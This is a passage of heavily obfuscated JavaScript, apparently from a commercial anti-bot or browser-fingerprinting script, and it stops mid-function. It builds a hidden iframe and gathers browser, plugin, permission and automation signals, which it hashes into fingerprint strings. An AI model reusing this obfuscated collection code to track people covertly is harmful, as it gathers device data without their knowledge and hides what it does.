ECp=function(zwp,UCp){Jl.push(GI);if(Tm(zwp)){Jl.pop();return;}if(L7(typeof zwp,T7(typeof c7()[gN(kq)],cq([],[][[]]))?c7()[gN(qT)].apply(null,[E7,VS,wCp]):c7()[gN(lc)].apply(null,[q5,KCp,Ex]))){var h8p;return Jl.pop(),h8p=fW(qp,[zwp,UCp]),h8p;}var mhp=g0[IR()[Rc(K7)](rI,Mc,lc,U6,WX)][c7()[gN(VS)](UU,PT,Jvp)][c7()[gN(WN)](qN,PL,YD)].call(zwp)[YP()[Dc(nD)](Ld,G6,GD,WN)](KN,JI(q5));if(L7(mhp,IR()[Rc(K7)].apply(null,[QE,Mc,sE,U6,WX]))&&zwp[YP()[Dc(pX)].apply(null,[M8p,Tm(Tm(K7)),Q5,w5])])mhp=zwp[YP()[Dc(pX)](M8p,Tm(Tm(q5)),Q5,ND)][G7()[Q1(qX)](IZ,vI)];if(L7(mhp,G7()[Q1(Wj)](BR,xd))||L7(mhp,w1()[CR(HX)].call(null,xH,NB,mx,Tm(Tm(K7))))){var mvp;return mvp=g0[j9()[zP(Vf)].call(null,GMp,rX)][c7()[gN(U1)].call(null,Tm(Tm([])),WN,LD)](zwp),Jl.pop(),mvp;}if(L7(mhp,HL()[ZA(TU)](f8p,Tm(Tm(q5)),B9,hq,Bt,FN))||new (g0[j9()[zP(pE)].apply(null,[PZ,Pq])])(jX()[P7(fb)](fkp,N2))[jX()[P7(Y5)](SY,hT)](mhp)){var Xvp;return Jl.pop(),Xvp=fW(qp,[zwp,UCp]),Xvp;}Jl.pop();};var Dkp=function(rCp){Jl.push(cMp);if(g0[j9()[zP(Vf)].call(null,UG,rX)][YP()[Dc(nf)](GN,Tm(Tm(K7)),mx,nf)](rCp)){var SFp;return Jl.pop(),SFp=fW(qp,[rCp]),SFp;}Jl.pop();};var VMp=function(){Jl.push(kvp);try{var gFp=Jl.length;var tpp=Tm([]);if(qL()||jn()){var KKp;return Jl.pop(),KKp=[],KKp;}var S4p=g0[YP()[Dc(WX)](XU,QE,pE,b6)][j9()[zP(VS)](CN,B9)][T7(typeof YP()[Dc(GD)],cq([],[][[]]))?YP()[Dc(G6)](U7,DT,PL,Q9):YP()[Dc(B9)](fq,pE,ZMp,UU)](c7()[gN(w7)](rX,Vm,bm));S4p[c7()[gN(CB)](Tm(K7),Lb,GX)][c7()[gN(nf)].call(null,Yx,tE,hN)]=YP()[Dc(cV)](D5,nf,Pt,Z7);g0[YP()[Dc(WX)](XU,WS,pE,Tm(Tm(q5)))][j9()[zP(VS)](CN,B9)][j9()[zP(w5)](d7,VS)][jX()[P7(G6)](UD,Pt)](S4p);var xhp=S4p[jX()[P7(U1)].call(null,vE,Pf)];var cr=fW(hK,[S4p]);var EA=j8p(xhp);var Yr=fW(ZC,[xhp]);S4p[T7(typeof w1()[CR(VS)],cq([],[][[]]))?w1()[CR(Yx)](tN,Tm({}),RMp,B9):w1()[CR(KN)](qV,gl,QCp,Tm(K7))]=j9()[zP(xd)](Fc,jD);var Evp=b8p(S4p);S4p[w1()[CR(fE)].apply(null,[JU,pE,Vm,X1])]();var NZp=[][L7(typeof jX()[P7(b1)],'undefined')?jX()[P7(RU)](hCp,pU):jX()[P7(DT)].call(null,wm,Lx)](xA(cr),[Jn(Nk,[IR()[Rc(DS)](nf,ND,UU,dN,lc),EA]),Jn(Nk,[G7()[Q1(n2)](gC,k1),Yr])],xA(Evp),[Jn(Nk,[HL()[ZA(tR)].call(null,dN,Tm(Tm(K7)),lc,fE,s5,Oc),j9()[zP(q5)].call(null,Fc,DN)])]);var FY;return Jl.pop(),FY=NZp,FY;}catch(nY){Jl.splice(WU(gFp,q5),Infinity,kvp);var Vwp;return Jl.pop(),Vwp=[],Vwp;}Jl.pop();};var j8p=function(JCp){Jl.push(dHp);if(JCp[YP()[Dc(w7)].call(null,Tq,YJ,q5,Tm(Tm(K7)))]&&Kj(g0[IR()[Rc(K7)](GD,Mc,mX,bW,WX)][L7(typeof g1()[ff(RU)],cq(j9()[zP(q5)].call(null,mn,DN),[][[]]))?g1()[ff(WX)].apply(null,[Nx,IA,Ws,DS,xd,Q5]):g1()[ff(Wq)].apply(null,[qm,RU,Z7,k1,xvp,lc])](JCp[YP()[Dc(w7)](Tq,X1,q5,Oc)])[jX()[P7(K7)].call(null,Z2,VP)],K7)){var Fvp=[];for(var Vkp in JCp[T7(typeof YP()[Dc(w7)],'undefined')?YP()[Dc(w7)](Tq,KN,q5,WS):YP()[Dc(B9)](RU,Nx,U2,Cm)]){if(g0[IR()[Rc(K7)](tR,Mc,ZD,bW,WX)][L7(typeof c7()[gN(DS)],cq('',[][[]]))?c7()[gN(lc)](Cm,Hwp,kwp):c7()[gN(VS)].call(null,cI,PT,ss)][IR()[Rc(pX)](X1,zz,G6,Md,qX)].call(JCp[YP()[Dc(w7)](Tq,FT,q5,ZP)],Vkp)){Fvp[YP()[Dc(K7)](Ql,DT,Wq,RU)](Vkp);}}var IHp=q8p(Aj(Fvp[L7(typeof YP()[Dc(Q9)],cq('',[][[]]))?YP()[Dc(B9)].call(null,zZp,rX,WS,ZP):YP()[Dc(TS)](spp,TS,tR,Z7)](jX()[P7(kR)].call(null,vgp,QE))));var dwp;return Jl.pop(),dwp=IHp,dwp;}else{var OFp;return OFp=hx()[HI(Wq)](pX,Lx,tt,RE),Jl.pop(),OFp;}Jl.pop();};var TMp=function(){Jl.push(jD);var sZp=w1()[CR(w5)](F3,Tm(Tm({})),dT,w7);try{var jhp=Jl.length;var qQp=Tm(CC);var Ur=fW(ZK,[]);var fhp=j9()[zP(U1)].apply(null,[mt,NB]);if(g0[L7(typeof YP()[Dc(b1)],cq('',[][[]]))?YP()[Dc(B9)](AG,Tm(Tm({})),kq,qX):YP()[Dc(WX)].call(null,z4p,Tm(q5),pE,b1)][g1()[ff(FT)](q5,qN,T2,YJ,NMp,K7)]&&g0[L7(typeof YP()[Dc(E7)],'undefined')?YP()[Dc(B9)](sG,Tm({}),NA,pU):YP()[Dc(WX)](z4p,YJ,pE,WN)][g1()[ff(FT)](n2,qN,T2,UU,NMp,PP)][YP()[Dc(dT)](VZp,Wq,xd,cI)]){var swp=g0[YP()[Dc(WX)](z4p,RU,pE,hT)][g1()[ff(FT)](Z7,qN,T2,Oc,NMp,sE)][YP()[Dc(dT)](VZp,Tm(Tm([])),xd,ZD)];fhp=(L7(typeof j9()[zP(X1)],cq([],[][[]]))?j9()[zP(PP)](IV,ZFp):j9()[zP(q5)](Km,DN))[jX()[P7(DT)](NS,Lx)](swp[jX()[P7(tq)](NA,lV)],jX()[P7(kR)](Gb,QE))[T7(typeof jX()[P7(b6)],cq('',[][[]]))?jX()[P7(DT)](NS,Lx):jX()[P7(RU)](z3,kQp)](swp[G7()[Q1(HX)].call(null,C2,N2)],jX()[P7(kR)](Gb,QE))[jX()[P7(DT)].apply(null,[NS,Lx])](swp[YP()[Dc(Oc)].call(null,sY,Sn,Yx,GD)]);}var gOp=j9()[zP(q5)](Km,DN)[jX()[P7(DT)].apply(null,[NS,Lx])](fhp,jX()[P7(kR)](Gb,QE))[jX()[P7(DT)](NS,Lx)](Ur);var Tvp;return Jl.pop(),Tvp=gOp,Tvp;}catch(s4p){Jl.splice(WU(jhp,q5),Infinity,jD);var fY;return Jl.pop(),fY=sZp,fY;}Jl.pop();};var hFp=function(){var Zr=fW(rC,[]);Jl.push(RE);var Xpp=fW(sH,[]);var pQp=SOp(xw,[]);var RFp=j9()[zP(q5)].call(null,Ab,DN)[jX()[P7(DT)].call(null,Fj,Lx)](Zr,T7(typeof jX()[P7(Wj)],cq([],[][[]]))?jX()[P7(kR)](XZp,QE):jX()[P7(RU)].call(null,TG,tZp))[jX()[P7(DT)].call(null,Fj,Lx)](Xpp,L7(typeof jX()[P7(qT)],'undefined')?jX()[P7(RU)].apply(null,[O8p,pY]):jX()[P7(kR)](XZp,QE))[jX()[P7(DT)](Fj,Lx)](pQp);var Wr;return Jl.pop(),Wr=RFp,Wr;};var qCp=function(){Jl.push(PV);var Hvp=function(){return SOp.apply(this,[vw,arguments]);};var E4p=function(){return SOp.apply(this,[Ip,arguments]);};var KQp=function ckp(){Jl.push(YHp);var BMp=[];for(var Skp in g0[YP()[Dc(WX)](U8p,fb,pE,B9)][T7(typeof YP()[Dc(kR)],'undefined')?YP()[Dc(w7)](xMp,Tm({}),q5,Q9):YP()[Dc(B9)](cCp,jD,lMp,YE)][G7()[Q1(WS)](mS,tR)]){if(g0[IR()[Rc(K7)](WX,Mc,s5,gKp,WX)][c7()[gN(VS)](Tm(Tm(K7)),PT,Dd)][IR()[Rc(pX)](YJ,zz,pE,PFp,qX)].call(g0[T7(typeof YP()[Dc(X1)],cq('',[][[]]))?YP()[Dc(WX)].apply(null,[U8p,NX,pE,Tm(Tm(K7))]):YP()[Dc(B9)](hb,Tm(q5),Twp,WN)][YP()[Dc(w7)](xMp,E7,q5,b6)][G7()[Q1(WS)](mS,tR)],Skp)){BMp[YP()[Dc(K7)](km,UU,Wq,qT)](Skp);for(var WMp in g0[YP()[Dc(WX)](U8p,vN,pE,TS)][L7(typeof YP()[Dc(NX)],'undefined')?YP()[Dc(B9)].call(null,KI,dT,Wj,ND):YP()[Dc(w7)](xMp,WS,q5,pE)][G7()[Q1(WS)](mS,tR)][Skp]){if(g0[IR()[Rc(K7)](Vf,Mc,fR,gKp,WX)][T7(typeof c7()[gN(DT)],cq('',[][[]]))?c7()[gN(VS)](Tm(Tm([])),PT,Dd):c7()[gN(lc)](X1,ZCp,AFp)][L7(typeof IR()[Rc(PP)],'undefined')?IR()[Rc(q5)](KN,gMp,xd,rhp,fL):IR()[Rc(pX)](Tm(q5),zz,pU,PFp,qX)].call(g0[YP()[Dc(WX)].call(null,U8p,Tm({}),pE,Vf)][L7(typeof YP()[Dc(Ff)],cq('',[][[]]))?YP()[Dc(B9)](K8p,tR,q5,Tm(Tm(K7))):YP()[Dc(w7)](xMp,Vf,q5,Tm(K7))][G7()[Q1(WS)].call(null,mS,tR)][Skp],WMp)){BMp[YP()[Dc(K7)].call(null,km,qX,Wq,w5)](WMp);}}}}var EFp;return EFp=q8p(Aj(g0[G7()[Q1(fE)].apply(null,[d8p,NX])][jX()[P7(CB)](Um,BI)](BMp))),Jl.pop(),EFp;};if(Tm(Tm(g0[YP()[Dc(WX)](lFp,Oc,pE,DS)][YP()[Dc(w7)](lq,Tm({}),q5,Tm(q5))]))&&Tm(Tm(g0[YP()[Dc(WX)].apply(null,[lFp,w7,pE,PP])][YP()[Dc(w7)](lq,Tm(Tm([])),q5,FT)][L7(typeof G7()[Q1(dT)],'undefined')?G7()[Q1(UU)](tj,ppp):G7()[Q1(WS)](pm,tR)]))){if(Tm(Tm(g0[YP()[Dc(WX)](lFp,Cm,pE,kR)][YP()[Dc(w7)].call(null,lq,GR,q5,FT)][G7()[Q1(WS)](pm,tR)][T7(typeof kS()[O9(TU)],'undefined')?kS()[O9(FT)](qN,Ym,TS,U1,Cpp):kS()[O9(qX)](N1,IV,Tm(q5),Nx,cOp)]))&&Tm(Tm(g0[L7(typeof YP()[Dc(ND)],cq('',[][[]]))?YP()[Dc(B9)](t8p,NX,BHp,gl):YP()[Dc(WX)].call(null,lFp,gl,pE,c1)][YP()[Dc(w7)](lq,RU,q5,YE)][G7()[Q1(WS)].apply(null,[pm,tR])][YP()[Dc(gB)].apply(null,[ml,QE,Mx,ZD])]))){if(L7(typeof g0[YP()[Dc(WX)].apply(null,[lFp,Tm([]),pE,t5])][YP()[Dc(w7)](lq,X1,q5,Sn)][G7()[Q1(WS)](pm,tR)][kS()[O9(FT)].apply(null,[qN,Ym,VP,Nx,Cpp])],jX()[P7(TU)].apply(null,[JR,Ff]))&&L7(typeof g0[YP()[Dc(WX)](lFp,X1,pE,E7)][YP()[Dc(w7)](lq,Pq,q5,FN)][T7(typeof G7()[Q1(nD)],'undefined')?G7()[Q1(WS)](pm,tR):G7()[Q1(UU)].apply(null,[Mr,Z2])][L7(typeof kS()[O9(Z7)],cq(j9()[zP(q5)](W0,DN),[][[]]))?kS()[O9(qX)].apply(null,[JFp,RX,WX,Wj,vA]):kS()[O9(FT)](qN,Ym,j1,KN,Cpp)],jX()[P7(TU)].call(null,JR,Ff))){var fr=Hvp()&&E4p()?KQp():jX()[P7(Vf)](fV,UU);var Uhp=fr[c7()[gN(WN)](nf,PL,D3)]();var BA;return Jl.pop(),BA=Uhp,BA;}}}var Sgp;return Sgp=w1()[CR(DN)](UT,xd,cI,Wj),Jl.pop(),Sgp;};var Bwp=function(Thp){Jl.push(pkp);try{var hMp=Jl.length;var T4p=Tm([]);Thp();throw g0[w1()[CR(kq)](KHp,Sn,DS,lc)](ZQp);}catch(rwp){Jl.splice(WU(hMp,q5),Infinity,pkp);var UZp=rwp[L7(typeof G7()[Q1(PT)],cq('',[][[]]))?G7()[Q1(UU)](hCp,CY):G7()[Q1(qX)](LU,vI)],tY=rwp[j9()[zP(TS)](RR,Ff)],vOp=rwp[HL()[ZA(GR)](CHp,Wj,VS,WS,p5,b6)];var v8p;return v8p=Jn(Nk,[w1()[CR(G6)].call(null,Bc,hT,SA,BI),vOp[L7(typeof j9()[zP(Q9)],'undefined')?j9()[zP(PP)].call(null,tW,WX):j9()[zP(tR)](EE,Z7)](HL()[ZA(Z7)].apply(null,[VI,ZD,q5,Tm(K7),cI,w5]))[jX()[P7(K7)](xq,VP)],G7()[Q1(qX)](LU,vI),UZp,j9()[zP(TS)](RR,Ff),tY]),Jl.pop(),v8p;}Jl.pop();};var OCp=function(){Jl.push(QG);var hvp;try{var FFp=Jl.length;var Shp=Tm([]);hvp=H9(G7()[Q1(jD)](xMp,Q5),g0[YP()[Dc(WX)](Gt,PP,pE,s5)]);hvp=Qf(Vg,[hvp?pD[xm]:pD[k1],hvp?hh[HL()[ZA(DT)].call(null,WA,X1,WX,G6,VS,vN)]():hh[jX()[P7(dT)](bE,df)]()]);}catch(c4p){Jl.splice(WU(FFp,q5),Infinity,QG);hvp=L7(typeof jX()[P7(DN)],'undefined')?jX()[P7(RU)](U1,fz):jX()[P7(GR)](If,wL);}var hOp;return hOp=hvp[c7()[gN(WN)](Tm(Tm(K7)),PL,b9)](),Jl.pop(),hOp;};var gCp=function(){var Bhp;Jl.push(Rhp);try{var Fpp=Jl.length;var Ykp=Tm({});Bhp=Tm(Tm(g0[YP()[Dc(WX)](App,bb,pE,Tm(Tm(q5)))][kS()[O9(DS)](UU,tI,Nx,RU,NQp)]))&&L7(g0[YP()[Dc(WX)].call(null,App,pX,pE,Tm([]))][kS()[O9(DS)](UU,tI,Tm(q5),B9,NQp)][YP()[Dc(Q5)].call(null,WA,DT,fb,Vm)],jX()[P7(Oc)](VU,SA));Bhp=Bhp?P9(hh[j9()[zP(tq)](wpp,qT)](),Qf(Vg,[q5,mX])):FL(q5,hh[j9()[zP(Cm)].call(null,qB,x3)](),pD[Wq]);}catch(Vvp){Jl.splice(WU(Fpp,q5),Infinity,Rhp);Bhp=jX()[P7(GR)].call(null,MS,wL);}var svp;return svp=Bhp[c7()[gN(WN)](Tm(Tm(K7)),PL,Dpp)](),Jl.pop(),svp;};var cY=function(){Jl.push(C4p);var tA;try{var w8p=Jl.length;var VY=Tm([]);tA=Tm(Tm(g0[L7(typeof YP()[Dc(tq)],'undefined')?YP()[Dc(B9)](Cpp,bb,ghp,rX):YP()[Dc(WX)].call(null,nU,WN,pE,Tm(Tm(q5)))][w1()[CR(Sn)](sD,bb,cj,Tm(K7))]))||Tm(Tm(g0[YP()[Dc(WX)].call(null,nU,G6,pE,TU)][G7()[Q1(ED)](ZR,wL)]))||Tm(Tm(g0[YP()[Dc(WX)].apply(null,[nU,Sn,pE,Tm(Tm([]))])][G7()[Q1(Q9)](ws,KN)]))||Tm(Tm(g0[YP()[Dc(WX)].apply(null,[nU,Vf,pE,cV])][G7()[Q1(Yx)](wvp,hT)]));tA=Qf(Vg,[tA?q5:VU,tA?cZp:AI]);}catch(Swp){Jl.splice(WU(w8p,q5),Infinity,C4p);tA=T7(typeof jX()[P7(xm)],cq('',[][[]]))?jX()[P7(GR)](zN,wL):jX()[P7(RU)](js,JZp);}var YZp;return YZp=tA[c7()[gN(WN)](Tm(Tm(q5)),PL,nP)](),Jl.pop(),YZp;};var tQp=function(){Jl.push(lA);var xgp;try{var fHp=Jl.length;var Jhp=Tm({});var J8p=g0[j9()[zP(VS)](n1,B9)][YP()[Dc(G6)](LE,X1,PL,jD)](HL()[ZA(FT)].apply(null,[Qc,q5,VS,nD,xm,Yx]));J8p[jX()[P7(RE)](YT,Mt)](G7()[Q1(GR)].call(null,q0,p5),XL()[lt(tR)].call(null,DS,RU,qX,Sm,lc));J8p[jX()[P7(RE)](YT,Mt)](w1()[CR(tq)](OT,fR,cs,tR),w1()[CR(E7)].call(null,MR,Yx,w5,nD));xgp=T7(J8p[w1()[CR(tq)](OT,ND,cs,jD)],undefined);xgp=xgp?P9(Agp,Qf(Vg,[q5,hh[XL()[lt(GR)](Az,RU,Q5,lq,Yx)]()])):FL(q5,pD[rD],Agp);}catch(g4p){Jl.splice(WU(fHp,q5),Infinity,lA);xgp=jX()[P7(GR)](D5,wL);}var jOp;return jOp=xgp[c7()[gN(WN)](BI,PL,T9)](),Jl.pop(),jOp;};var qZp=function(){var Rvp;var hgp;var wgp;Jl.push(Agp);var Qkp;return Qkp=lr()[w1()[CR(WN)](vZ,GR,ED,Sn)](function Mwp(XHp){Jl.push(b7);while(q5)switch(XHp[kS()[O9(B9)](RU,B8p,HX,t5,Qz)]=XHp[j9()[zP(QE)](HB,Q9)]){case K7:if(Tm(H9(j9()[zP(w7)].call(null,TP,PL),g0[kS()[O9(UU)].call(null,B9,Yhp,dT,K7,kq)])&&H9(HL()[ZA(DS)].call(null,O5,mX,KN,tR,gwp,X1),g0[T7(typeof kS()[O9(FT)],cq([],[][[]]))?kS()[O9(UU)].call(null,B9,Yhp,RU,kR,kq):kS()[O9(qX)].call(null,php,qm,DS,B9,zr)][T7(typeof j9()[zP(rX)],'undefined')?j9()[zP(w7)](TP,PL):j9()[zP(PP)].call(null,Sn,CT)]))){XHp[j9()[zP(QE)](HB,Q9)]=qT;break;}XHp[kS()[O9(B9)].apply(null,[RU,B8p,PP,GD,Qz])]=q5;XHp[j9()[zP(QE)].apply(null,[HB,Q9])]=pD[PP];{var Ugp;return Ugp=lr()[T7(typeof w1()[CR(E7)],cq([],[][[]]))?w1()[CR(PT)](A8p,qX,t5,Yx):w1()[CR(KN)](qW,dT,Sn,mX)](g0[kS()[O9(UU)].apply(null,[B9,Yhp,t5,DS,kq])][T7(typeof j9()[zP(G6)],'undefined')?j9()[zP(w7)](TP,PL):j9()[zP(PP)].call(null,LA,Wwp)][HL()[ZA(DS)](O5,Tm(K7),KN,K7,gwp,YE)]()),Jl.pop(),Ugp;}case RU:Rvp=XHp[kS()[O9(RU)](RU,Us,hq,vN,x8p)];hgp=Rvp[w1()[CR(w7)].apply(null,[jP,xd,Ff,Y5])];wgp=Rvp[jX()[P7(Nx)](qV,GD)];{var VFp;return VFp=XHp[g1()[ff(UU)].apply(null,[rI,WX,On,Tm({}),t4p,rD])](G7()[Q1(GD)](LX,PT),M6(wgp,P9(P9(pD[Wq],pD[Wq]),pD[Wq]))[YP()[Dc(FN)].apply(null,[gm,U1,ZP,Tm({})])](pD[DT])),Jl.pop(),VFp;}case PP:XHp[kS()[O9(B9)](RU,B8p,cV,Mt,Qz)]=PP;XHp[L7(typeof HL()[ZA(K7)],cq([],[][[]]))?HL()[ZA(VS)].apply(null,[pb,pE,Oc,j1,bb,fR]):HL()[ZA(GD)].call(null,pb,HX,pX,cI,K7,Mt)]=XHp[j9()[zP(WN)].call(null,LG,fCp)](q5);{var Iwp;return Iwp=XHp[T7(typeof g1()[ff(FT)],'undefined')?g1()[ff(UU)](G6,WX,On,ZP,t4p,Tm(Tm({}))):g1()[ff(WX)].apply(null,[Sn,Ckp,Q3,pE,mX,NX])](G7()[Q1(GD)].call(null,LX,PT),jX()[P7(GR)](nm,wL)),Jl.pop(),Iwp;}case Wq:XHp[j9()[zP(QE)].call(null,HB,Q9)]=pD[PT];break;case qT:{var Chp;return Chp=XHp[g1()[ff(UU)].call(null,BI,WX,On,Sn,t4p,PP)](G7()[Q1(GD)](LX,PT),hx()[HI(Wq)].apply(null,[pX,Lx,kgp,PT])),Jl.pop(),Chp;}case kq:case G7()[Q1(QE)].call(null,Bf,VS):{var ICp;return ICp=XHp[c7()[gN(pE)](DT,pU,LT)](),Jl.pop(),ICp;}}Jl.pop();},null,null,[[pD[DS],PP]],g0[YP()[Dc(cI)](w0,Tm({}),nf,dT)]),Jl.pop(),Qkp;};var vvp=function(QY,vhp){return SOp(RZ,[QY])||SOp(n8,[QY,vhp])||cQp(QY,vhp)||SOp(nv,[]);};var cQp=function(Uwp,Mkp){Jl.push(CX);if(Tm(Uwp)){Jl.pop();return;}if(L7(typeof Uwp,c7()[gN(qT)](Tm(Tm([])),VS,Gn))){var WOp;return Jl.pop(),WOp=SOp(E0,[Uwp,Mkp]),WOp;}var Cr=g0[IR()[Rc(K7)](CB,Mc,TU,wZp,WX)][c7()[gN(VS)].call(null,q5,PT,h4p)][c7()[gN(WN)](Tm(K7),PL,CHp)].call(Uwp)[YP()[Dc(nD)](C4p,WS,GD,Tm(Tm(K7)))](KN,JI(q5));if(L7(Cr,IR()[Rc(K7)].call(null,Tm(Tm(K7)),Mc,hq,wZp,WX))&&Uwp[YP()[Dc(pX)](LG,gB,Q5,FT)])Cr=Uwp[YP()[Dc(pX)](LG,fb,Q5,ZD)][T7(typeof G7()[Q1(Z7)],cq([],[][[]]))?G7()[Q1(qX)](GS,vI):G7()[Q1(UU)](Cm,KI)];if(L7(Cr,G7()[Q1(Wj)](Qc,xd))||L7(Cr,w1()[CR(HX)].apply(null,[Xj,B9,mx,rD]))){var MFp;return MFp=g0[L7(typeof j9()[zP(QE)],cq('',[][[]]))?j9()[zP(PP)](wZp,YR):j9()[zP(Vf)].apply(null,[KI,rX])][c7()[gN(U1)](lc,WN,Bf)](Uwp),Jl.pop(),MFp;}if(L7(Cr,L7(typeof HL()[ZA(lc)],cq(j9()[zP(q5)](Mw,DN),[][[]]))?HL()[ZA(VS)](dW,c1,VP,Q9,Zkp,gB):HL()[ZA(TU)](rMp,Z7,B9,DT,Bt,FT))||new (g0[j9()[zP(pE)].apply(null,[gU,Pq])])(L7(typeof jX()[P7(ZD)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[Z8p,r8p]):jX()[P7(fb)](rhp,N2))[jX()[P7(Y5)](ws,hT)](Cr)){var qkp;return Jl.pop(),qkp=SOp(E0,[Uwp,Mkp]),qkp;}Jl.pop();};var R4p=function(){var skp;var I8p;var Lwp;var Uvp;Jl.push(Nhp);var VQp;var twp;var Ahp;var Jpp;var BQp;var kHp;var xr;return xr=Jr()[w1()[CR(WN)](nQp,K7,ED,YJ)](function Ukp(vQp){Jl.push(GL);while(q5)switch(vQp[L7(typeof kS()[O9(DT)],'undefined')?kS()[O9(qX)](dQp,r4p,xd,tR,vr):kS()[O9(B9)].call(null,RU,kOp,Tm(K7),b1,Qz)]=vQp[j9()[zP(QE)].call(null,Z8p,Q9)]){case K7:VQp=function PHp(Dwp,wKp){Jl.push(sr);var Hkp=[jX()[P7(ZP)].apply(null,[tW,Gx]),T7(typeof YP()[Dc(ZP)],cq([],[][[]]))?YP()[Dc(rI)](SR,Tm(K7),E7,RE):YP()[Dc(B9)](GQp,Tm(Tm({})),ZE,hT),IR()[Rc(GD)].call(null,BI,g2,NB,OMp,pX),YP()[Dc(Pq)].apply(null,[HN,DN,qN,Tm([])]),YP()[Dc(mX)](Nf,DN,Z7,Ff),c7()[gN(dT)].apply(null,[fE,mj,tW]),hx()[HI(GR)].apply(null,[pX,mj,UG,qT]),L7(typeof j9()[zP(NB)],cq([],[][[]]))?j9()[zP(PP)](p5,j1):j9()[zP(nf)](tt,Az),G7()[Q1(sE)].call(null,Igp,rD),L7(typeof w1()[CR(fE)],cq([],[][[]]))?w1()[CR(KN)].apply(null,[EHp,PP,hKp,WS]):w1()[CR(CB)].call(null,pq,DN,jD,rX),YP()[Dc(b1)].call(null,A2,X1,R6,xd)];var bvp=[IR()[Rc(j1)](w5,Br,pE,cCp,B9),kS()[O9(E7)].call(null,qN,cCp,ZD,Vf,qgp),hx()[HI(Z7)].apply(null,[PP,k1,cCp,Q5]),jX()[P7(gB)](M0,WN)];var x4p={};var gkp=GD;if(T7(typeof wKp[G7()[Q1(WS)].call(null,wOp,tR)],w1()[CR(Vf)].apply(null,[X2,fb,Q5,qm]))){x4p[j9()[zP(cV)].call(null,LMp,n2)]=wKp[G7()[Q1(WS)](wOp,tR)];}if(Dwp[L7(typeof G7()[Q1(Mt)],cq('',[][[]]))?G7()[Q1(UU)].apply(null,[CCp,RY]):G7()[Q1(WS)].apply(null,[wOp,tR])]){x4p[YP()[Dc(AS)](pb,rD,rI,Q9)]=Dwp[G7()[Q1(WS)](wOp,tR)];}if(L7(Dwp[IR()[Rc(E7)](RE,DHp,KN,mkp,WX)],K7)){for(var Kgp in Hkp){x4p[(L7(typeof c7()[gN(s5)],cq([],[][[]]))?c7()[gN(lc)].call(null,WS,ss,FN):c7()[gN(Oc)].apply(null,[w7,nf,cgp]))[jX()[P7(DT)].apply(null,[QP,Lx])](gkp)]=Uvp(Dwp[c7()[gN(RE)].apply(null,[w7,rI,r7])][Hkp[Kgp]]);gkp+=q5;if(L7(wKp[T7(typeof IR()[Rc(GR)],cq(j9()[zP(q5)].call(null,DQp,DN),[][[]]))?IR()[Rc(E7)].apply(null,[hT,DHp,Wj,mkp,WX]):IR()[Rc(q5)](dT,zY,pE,BN,vj)],pD[Z7])){x4p[c7()[gN(Oc)](n2,nf,cgp)[jX()[P7(DT)](QP,Lx)](gkp)]=Uvp(wKp[c7()[gN(RE)].apply(null,[Tm(q5),rI,r7])][Hkp[Kgp]]);}gkp+=q5;}gkp=hh[IR()[Rc(b6)](jD,NX,PP,r6,RU)]();var Lvp=Dwp[c7()[gN(RE)](Q5,rI,r7)][c7()[gN(Nx)](YJ,wP,qwp)];var wMp=wKp[c7()[gN(RE)].call(null,Nx,rI,r7)][T7(typeof c7()[gN(WN)],cq('',[][[]]))?c7()[gN(Nx)](WS,wP,qwp):c7()[gN(lc)](GR,ngp,DQp)];for(var j4p in skp){if(Lvp){x4p[c7()[gN(Oc)](qT,nf,cgp)[jX()[P7(DT)](QP,Lx)](gkp)]=Uvp(Lvp[skp[j4p]]);}gkp+=q5;if(L7(wKp[IR()[Rc(E7)](NX,DHp,tR,mkp,WX)],K7)&&wMp){x4p[c7()[gN(Oc)](Tm(Tm({})),nf,cgp)[T7(typeof jX()[P7(rD)],cq([],[][[]]))?jX()[P7(DT)].call(null,QP,Lx):jX()[P7(RU)](Spp,mKp)](gkp)]=Uvp(wMp[skp[j4p]]);}gkp+=hh[IR()[Rc(TS)](Z7,vN,xd,r6,lc)]();}gkp=jD;for(var whp in bvp){x4p[c7()[gN(Oc)](dT,nf,cgp)[jX()[P7(DT)](QP,Lx)](gkp)]=Uvp(Dwp[c7()[gN(RE)].apply(null,[pX,rI,r7])][T7(typeof G7()[Q1(Cm)],cq([],[][[]]))?G7()[Q1(w5)](lq,fCp):G7()[Q1(UU)].apply(null,[zQp,IG])][bvp[whp]]);gkp+=q5;if(L7(wKp[IR()[Rc(E7)](B9,DHp,DS,mkp,WX)],pD[Z7])){x4p[c7()[gN(Oc)].apply(null,[Tm(Tm(q5)),nf,cgp])[T7(typeof jX()[P7(xd)],'undefined')?jX()[P7(DT)](QP,Lx):jX()[P7(RU)].apply(null,[kn,hG])](gkp)]=Uvp(wKp[c7()[gN(RE)].call(null,Tm(q5),rI,r7)][G7()[Q1(w5)](lq,fCp)][bvp[whp]]);}gkp+=q5;}}if(Dwp[c7()[gN(RE)].call(null,Vm,rI,r7)]&&Dwp[c7()[gN(RE)](sE,rI,r7)][hx()[HI(DT)](VS,SA,qd,qm)]){x4p[YP()[Dc(p5)].apply(null,[FCp,Cm,fCp,Tm(Tm([]))])]=Dwp[L7(typeof c7()[gN(Pq)],'undefined')?c7()[gN(lc)](lV,AW,Km):c7()[gN(RE)].call(null,jD,rI,r7)][hx()[HI(DT)](VS,SA,qd,c1)];}if(wKp[c7()[gN(RE)](Tm(Tm(K7)),rI,r7)]&&wKp[L7(typeof c7()[gN(K7)],'undefined')?c7()[gN(lc)](c1,jA,mX):c7()[gN(RE)].apply(null,[ZD,rI,r7])][hx()[HI(DT)].call(null,VS,SA,qd,cI)]){x4p[kS()[O9(b6)].call(null,FT,mkp,vN,hT,Nx)]=wKp[T7(typeof c7()[gN(TU)],cq([],[][[]]))?c7()[gN(RE)].call(null,RE,rI,r7):c7()[gN(lc)].call(null,q5,gb,HX)][hx()[HI(DT)].call(null,VS,SA,qd,xm)];}var bhp;return bhp=Jn(Nk,[IR()[Rc(E7)](xd,DHp,UU,mkp,WX),Dwp[IR()[Rc(E7)].call(null,X1,DHp,DN,mkp,WX)]||wKp[IR()[Rc(E7)].apply(null,[CB,DHp,xm,mkp,WX])],c7()[gN(RE)](tq,rI,r7),x4p]),Jl.pop(),bhp;};Uvp=function(LQp){return SOp.apply(this,[JO,arguments]);};Lwp=function JMp(bFp,F4p){var k8p;Jl.push(Ehp);return k8p=new (g0[YP()[Dc(cI)].call(null,OS,Tm(Tm({})),nf,VS)])(function(sOp){Jl.push(Qwp);try{var bQp=Jl.length;var WHp=Tm({});var dhp=pD[Z7];var Fhp;var 